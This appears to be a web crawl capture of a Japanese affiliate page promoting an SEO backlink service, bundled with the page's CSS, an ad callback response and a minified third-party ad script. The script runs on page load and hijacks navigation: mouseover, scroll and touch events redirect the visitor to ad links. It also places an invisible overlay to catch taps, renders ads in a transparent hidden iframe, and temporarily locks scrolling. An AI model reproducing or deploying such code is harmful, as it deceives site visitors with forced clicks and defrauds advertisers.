

--- FILE ---
content_type: text/html; charset=Shift_JIS
request_url: http://khp.jp/affiliate/6/
body_size: 1218
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="Shift_JIS" />
<title>ナチュラル被リンクサービス - アフィリエイトASP</title>
<meta name="description" content="実際に私が使っているアフィリエイトASPの紹介">
<meta http-equiv="keyword" content="アフィリエイト,affiliate,アフィリエイター,代理店,リンクスタッフ,ASP,広告収入,成功報酬,金儲け,お小遣い,稼ぐ,儲ける">
<meta name="Googlebot-Mobile" content="index,follow" />
<meta name="robots" content="all">
<meta name="revisit_after" content="1 days">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes">
<link rel="canonical" href="http://khp.jp/affiliate/">
<link rel="alternate" media="handheld" href="http://khp.jp/affiliate/" />
<base href="http://khp.jp/affiliate/">
<mobile:mobile/>
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-Control" content="no-cache">
<meta http-equiv="Expires" content="-1">
<link rel="stylesheet" type="text/css" href="http://khp.jp/css/pc_contents.css" />
</head>
<body bgcolor="#ffffff" text="#000000" link="#0000ff" vlink="#0000ff" alink="#ffffff" >
<div></div>
<table align="center" width="96%" cellspacing="1" cellpadding="1" bgcolor="#000000"><td align="left" bgcolor="#ffffff">
<div align="center"><table width="320" height="50" border="1"><tr><td bgcolor="#000000"><div align="center"><font color="#FFFFFF" size="1">ナチュラル被リンクサービス</font></div></td></tr></table></div>
<hr size="1" color="#666666" width="100%">
<p><A HREF="http://khp.jp/affiliate/">HOME</A> > ナチュラル被リンクサービス</p>
<hr size="1" color="#666666" width="100%"><p>■<A HREF="http://aspservice.jp/globarz/regist.php?type=user&u=519f096bdda37">ナチュラル被リンクサービス</A></p>
<p>最低支払額 無し（報酬派生したら振込）</p>
<p>振込日 翌々月末日</p>
<p>備考:SEO対策サービスのアフィリエイト</p>
<p>■紹介制度:なし</p>
<hr size="1" color="#666666" width="100%">
</FONT>
</td></table>
<div><center>
<script type="text/javascript" 
src="https://ad999.biz/code/inline.js?id=5373"></script>
<br>
<a href="https://tokati.jp/">不用品買い取り・遺品整理のことは<br>十勝リユースにおまかせ下さい</a>
</center></div>
<br>
<center><a href="https://khp.jp/">- MOBI-PAGE -</a></center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://khp.jp/css/pc_contents.css
body_size: 77
content:
body {
  /* ﾃｷｽﾄ折り返し */
  word-break:break-all;
  word-wrap:break-word;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://ad999.biz/callback.php?id=5373&ag=2
body_size: 287
content:
{"0":"<div><script type=\"text\/javascript\">\r\nvar adstir_vars = {\r\n  ver: \"4.0\",\r\n  app_id: \"MEDIA-2cf960b6\",\r\n  ad_spot: 1,\r\n  center: false\r\n};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"https:\/\/js.ad-stir.com\/js\/adstir.js\"><\/script><\/div>","1":"inline","2":"pc","3":"300","4":"250","5":"1","6":"1","7":"0","8":"0","9":"0","10":"0","11":"1","12":"10000","13":"0","14":"0","15":"1","16":"1","17":"1","18":"0","998":"1","999":"21742"}

--- FILE ---
content_type: application/javascript
request_url: https://ad999.biz/code/inline.js?id=5373
body_size: 3484
content:
'use strict';if(!window.jQuery){var request=new XMLHttpRequest;request.open("GET","//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js",!1);request.send(null);if(200===request.status){var script=document.createElement("script");script.text=request.responseText;document.head.appendChild(script)}}
(function(){var z,I,C,w=function(){if("undefined"!==typeof C)return C;var a;(a=document.currentScript)||(a=document.getElementsByTagName("script"),a=a.item(a.length-1));a=a.src.match(/\?id=\d+/)[0].replace("?","");for(var b=document.getElementsByTagName("script"),f=b.length;f--;)if(b[f].src&&b[f].src.match(/code\/inline.js\?id=(.*?)$/)&&b[f].src.match(a))return C=b[f],b[f];return""},J=function(a,b){"undefined"===typeof z&&(z=0);"undefined"!==typeof I||50<z||(0<jQuery(a).find("iframe , a").length?
(N(b),I=!0):(window.setTimeout(J.bind(null,a,b),300),z++))},N=function(a){var b=w().src.split("/")[2],f=new XMLHttpRequest;f.open("GET","//"+b+"/analytics.php?id="+a,!0);f.setRequestHeader("Content-Type","text/plain;charset=UTF-8");f.send(null);f.onreadystatechange=function(){}},O=function(a){var b=Date.now();a+="_lastDisplayedDate";if(null!=localStorage.getItem(a)){var f=localStorage.getItem(a);if(Number(f)+36E5>b)return!0;localStorage.setItem(a,String(b));return!1}localStorage.setItem(a,String(b));
return!1},R=function(a){if(!a||""==a[0])return!1;var b=navigator.userAgent;if(0<b.indexOf("iPhone")||0<b.indexOf("iPad")||0<b.indexOf("Android")){var f="mobile";if("pc"==a[2])return!1}else if(f="pc","mobile"==a[2])return!1;var k=w();if(b=k.src.match(/id=([0-9]+?)(&|$)/))var h=decodeURIComponent(b[1]);if("0"===a[15]&&O(h)||"0"===a[16]&&/www\.google\.co\.jp|www\.google\.com|search\.yahoo\.co\.jp|www\.bing\.com/.test(document.referrer))return!1;if(null==w().src.match(/priority=false/)){var u=Math.floor(1E3*
Math.random())+1,l="veot_contents_"+h+"_"+u,D="p2_"+h+"_"+u,d="inlinearea_"+h+"_"+u;sessionStorage.setItem(String(h)+"_ifid_1",l);sessionStorage.setItem(String(h)+"_ifid",d);b=document.createElement("div");k.parentNode.insertBefore(b,k);b.id=l;b.style.padding=0;b.style.margin=0;b.style.position="relative";var t=jQuery("#"+l).parent().width();b=document.createElement("div");b.id=D;b.style.width="100%";b.style.height=a[4]+"px";b.style.cursor="pointer";b.style.margin="auto";b.style.padding=0;b.style.display=
"none";b.style.position="absolute";b.style.left="0px";b.style.top="0px";b.style.zIndex="2000000";jQuery(b).appendTo("#"+l);b=document.createElement("iframe");jQuery(b).appendTo("#"+l);b.setAttribute("framespacing",0);b.setAttribute("frameborder",0);b.setAttribute("border",0);b.setAttribute("scrolling","no");b.id=d;b.style.border="none";b.style.padding="0";b.style.margin="auto";"pc"===f&&1==a[19]&&(b.style.margin="0");b.style.display="block";b.style.height=a[4]+"px";b.style.width=t+"px";var m=b.contentWindow.document;
b=69==a[998]?'<script>var xhr = new XMLHttpRequest();xhr.open("POST", "//adqqq.biz/api/impression", true);xhr.setRequestHeader("Content-Type", "application/json");xhr.send(JSON.stringify({ tagContentId: '+a[999]+" }));\x3c/script>":"";var x=a[0].match(/maist/)?'<html><head><meta charset="utf-8"></head><body style="margin:0;padding:0;width:100%;height:100%;overflow:hidden;">'+a[0]+"</body></html>":'<html><head><meta charset="utf-8"></head><body style="margin:0;padding:0;width:100%;height:100%;overflow:hidden;"><center><div style="width: 100%;height:100%;" class="inline-ray-2_'+
d+'"><div style="width:'+a[3]+"px;height:"+a[4]+'px;" class="inline-ray_'+d+'">'+a[0]+"</div></div></center>"+b+"</body></html>";m.open();m.write(x);m.close();J(m,a[999]);var E=Math.floor(100*Math.random());jQuery("#"+d).bind("load",function(){if("pc"===f){jQuery("#"+d).css("height",a[4]+"px");jQuery("#"+d).css("width",a[3]+"px");jQuery("#"+l).css("overflow","hidden");jQuery("#"+l).css("height","100%");jQuery("#"+l).css("width","100%");var q=0;if(("14"==a[998]||"34"==a[998]||"26"==a[998]||"23"==a[998]||
"44"==a[998]||"20"==a[998]||"17"==a[998]||"33"==a[998]||"24"==a[998]||"15"==a[998]||"1"==a[998]||"40"==a[998]||"18"==a[998]||"50"==a[998]||"52"==a[998]||"53"==a[998]||"55"==a[998]||"60"==a[998]||"36"==a[998]||"61"==a[998]||"62"==a[998]||"64"==a[998]||"66"==a[998]||"67"==a[998]||"69"==a[998]||"70"==a[998]||"47"==a[998]||"77"==a[998])&&1<=Number(a[10])){var v=!1;if(2===Number(a[13])||4===Number(a[13]))jQuery(document).on("mouseenter","#"+d,function(c){if(Number(a[10])>E)if(c=jQuery("#"+d).contents(),
"32"==a[998]){var e=a[0].match(/data-id="(\d+)"/)[1];c=c.find("#octopus_ad_"+e+" .octopus-banner img:first").attr("src").match(/\/\/.*\/(.*?)\/(.*?)\./);if(c="http://ap.octopuspop.com/click/?_spot="+e+"&_ad="+c[1]+"&_article="+c[2])location.href=c}else if("70"==a[998])c=c.find("iframe:first").attr("src"),jQuery.ajax({url:"https://adqqq.biz/api/ad/fetch",type:"POST",dataType:"json",data:{src:c,type:"PC"},error:function(y,K,S){},success:function(y){null!==y.url&&(location.href=y.url)}});else{e=c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("href");
for(var r=c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("target"),n=0;("undefined"==typeof e||""==e)&&3!==n;)c=c.find("iframe").contents(),e=c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("href"),r=c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("target"),n++;"undefined"==typeof e||""==
e||v||(v=!0,4===Number(a[13])&&"_blank"===r?window.open(e):location.href=e)}});else if(3===Number(a[13])){var F,A;jQuery(window).on("scroll",function(c){F=A;A=jQuery(window).scrollTop();c=jQuery("#"+d).offset().top;var e=c+Number(a[4]);if(jQuery.isNumeric(F)&&F<c&&A>c&&A<e&&Number(a[10])>E)if(c=jQuery("#"+d).contents(),"32"==a[998]){if(e=a[0].match(/data-id="(\d+)"/)[1],c=c.find("#octopus_ad_"+e+" .octopus-banner img:first").attr("src").match(/\/\/.*\/(.*?)\/(.*?)\./),c="http://ap.octopuspop.com/click/?_spot="+
e+"&_ad="+c[1]+"&_article="+c[2])location.href=c}else if("70"==a[998])c=c.find("iframe:first").attr("src"),jQuery.ajax({url:"https://adqqq.biz/api/ad/fetch",type:"POST",dataType:"json",data:{src:c,type:"PC"},error:function(n,y,K){},success:function(n){null!==n.url&&(location.href=n.url)}});else{e=c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("href");for(var r=0;("undefined"==typeof e||""==e)&&3!==r;)c=c.find("iframe:first").contents(),
e=c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("href"),r++;"undefined"!=typeof e&&""!=e&&(location.href=e)}})}}}else if("mobile"===f){if("0"==a[5]){var p=t/a[3],G=t/a[3]*1.056;jQuery("#"+d).css({height:a[4]*p+"px"});jQuery("#"+d).contents().find(".inline-ray-2_"+d).css({height:a[4]*G+"px","margin-top":(a[4]*p-a[4])/2+"px","margin-bottom":(a[4]*p-a[4])/2+"px"});jQuery("#"+d).contents().find(".inline-ray_"+d).css({transform:"scale("+
p+")","transform-origin":"center"})}else jQuery("#"+d).css("height",a[4]+"px"),jQuery("#"+d).css("width",a[3]+"px");q=0;("14"==a[998]||"34"==a[998]||"26"==a[998]||"23"==a[998]||"44"==a[998]||"20"==a[998]||"17"==a[998]||"33"==a[998]||"24"==a[998]||"15"==a[998]||"1"==a[998]||"40"==a[998]||"41"==a[998]||"18"==a[998]||"50"==a[998]||"52"==a[998]||"53"==a[998]||"55"==a[998]||"60"==a[998]||"36"==a[998]||"61"==a[998]||"62"==a[998]||"64"==a[998]||"66"==a[998]||"67"==a[998]||"69"==a[998]||"70"==a[998]||"47"==
a[998]||"77"==a[998])&&1<=Number(a[10])&&(p=jQuery("#"+D),p.show(),p.bind("touchstart",function(c){if(Number(a[10])>E)if(c=jQuery("#"+d).contents(),"70"==a[998])c=c.find("iframe:first").attr("src"),jQuery.ajax({url:"https://adqqq.biz/api/ad/fetch",type:"POST",dataType:"json",data:{src:c,type:"MOBILE"},error:function(n,y,K){},success:function(n){null!==n.url&&(location.href=n.url)}});else{var e=c.find("body video").attr("data-click")??c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("href");
if("53"==a[998]||"24"==a[998]||"15"==a[998]||"40"==a[998]||"41"==a[998]||"60"==a[998]||"36"==a[998]||"61"==a[998]||"62"==a[998]||"64"==a[998]||"66"==a[998]||"1"==a[998]||"20"==a[998]||"69"==a[998]||"47"==a[998]||"77"==a[998])for(var r=0;("undefined"==typeof e||""==e)&&3!==r;)c=c.find("iframe:first").contents(),e=c.find("body video").attr("data-click")??c.find("body a:not([href*='feedback'], [href*='optout'], [href*='privacy'], [href*='www.i-mobile.co.jp']):first").attr("href"),r++;"undefined"!=typeof e&&
""!=e&&(window==window.parent?location.href=e:window.setTimeout(function(){window.top.location.href=e},250))}}).bind("touchend",function(){q++;1<=Number(a[14])&&jQuery("#"+D).hide()}));p=Number(a[8])/100;G=Number(a[9]);if(Number(a[7])>Math.floor(100*Math.random())){var g=document.createElement("iframe");k.parentNode.insertBefore(g,k);g.setAttribute("framespacing",0);g.setAttribute("frameborder",0);g.setAttribute("border",0);g.setAttribute("scrolling","no");g.id="boostarea_"+h+"_"+u;g.style.border=
"none";g.style.padding="0";g.style.margin="0";var P=jQuery(window).width();g.style.height=.88*P+"px";g.style.width="100%";g=g.contentWindow.document;g.open();g.write('<html><head><meta charset="utf-8"></head><body style="margin:0;padding:0;width:100%;height:100%;"><center><div style="width:100%;height:100%;" class="boost_innner_area">'+a[0]+"</div></center></body></html>");g.close();jQuery("#boostarea_"+h+"_"+u).css({transform:"scale("+p+")","transform-origin":"center","z-index":"99999999",position:"fixed",
top:"30%",left:"0",opacity:"0","-moz-opacity":"0","-webkit-opacity":"0"});setTimeout(function(){jQuery("#boostarea_"+h+"_"+u).css("display","none")},G)}}});var H=0;1<=a[11]&&setInterval(function(){H++;if(Number(a[11])<H)return!1;jQuery("#"+d).hide();"26"==a[998]&&1==H&&(m.open(),m.write(x),m.close());m.open();m.write(x);m.close();jQuery("#"+d).fadeIn(1400)},a[12]);if(0==a[17]){var L={x:0,y:0,setPos(q=window.pageXOffset,v=window.pageYOffset){this.x=q;this.y=v},handleEvent(){window.scrollTo(this.x,
this.y)},enable(){this.setPos();window.addEventListener("scroll",this)},disable(){window.removeEventListener("scroll",this)}},M=function(q){q.preventDefault()};jQuery(window).on("scroll",function(){if(!jQuery(".is-stopd_"+d).length){var q=jQuery(window).scrollTop(),v=jQuery(window).height();jQuery("#"+d).offset().top+jQuery("#"+d).height()-v+26<=q&&(jQuery("#"+d).addClass("is-stopd_"+d),L.enable(),jQuery("body").css("overflow","hidden"),window.addEventListener("touchmove",M,{passive:!1}),setTimeout(function(){window.removeEventListener("touchmove",
M,{passive:!1});jQuery("body").css("overflow","auto");L.disable()},Number(a[18])))}})}}else if(l=sessionStorage.getItem(String(h)+"_ifid_1"),d=sessionStorage.getItem(String(h)+"_ifid"),x=a[0].match(/maist/)?'<html><head><meta charset="utf-8"></head><body style="margin:0;padding:0;width:100%;height:100%;overflow:hidden;">'+a[0]+"</body></html>":'<html><head><meta charset="utf-8"></head><body style="margin:0;padding:0;width:100%;height:100%;overflow:hidden;"><center><div style="width: 100%;height:100%;" class="passback-inline-ray-2"><div style="width:'+
a[3]+"px;height:"+a[4]+'px;" class="passback-inline-ray">'+a[0]+"</div></div></center></body></html>",document.open(),document.write(x),document.close(),"mobile"===f)if("0"==a[5]){b=0<jQuery("#"+l,parent.document).length?parent.document:parent.parent.document;t=jQuery("#"+l,b).parent().width();var B=t/a[3],Q=t/a[3]*1.056;jQuery("#"+d,b).css({height:a[4]*B+"px"});t&&0<jQuery("#"+l,parent.document).length&&(jQuery(".passback-inline-ray-2").css({height:a[4]*Q+"px","margin-top":(a[4]*B-a[4])/2+"px","margin-bottom":(a[4]*
B-a[4])/2+"px"}),jQuery(".passback-inline-ray").css({transform:"scale("+B+")","transform-origin":"center"}))}else jQuery("#"+d,window.top.document).css("height",a[4]+"px"),jQuery("#"+d,window.top.document).css("width",a[3]+"px");else"pc"===f&&(jQuery("#"+d,window.top.document).css("height",a[4]+"px"),jQuery("#"+d,window.top.document).css("width",a[3]+"px"))};(function(){var a;if(a=w().src.match(/\?(.*?)$/)){var b=navigator.userAgent;b=0<b.indexOf("iPhone")||0<b.indexOf("iPad")?0:0<b.indexOf("Android")?
1:2;a=decodeURIComponent(a[1]);var f=w().src.split("/")[2],k=new XMLHttpRequest;k.open("GET","//"+f+"/callback.php?"+a+"&ag="+b,!0);k.setRequestHeader("Content-Type","text/plain;charset=UTF-8");k.send(null);k.onreadystatechange=function(){if(4===k.readyState&&200===k.status){var h=JSON.parse(k.responseText);if(!h||""==h[0])return!1;R(h)}}}})()})();
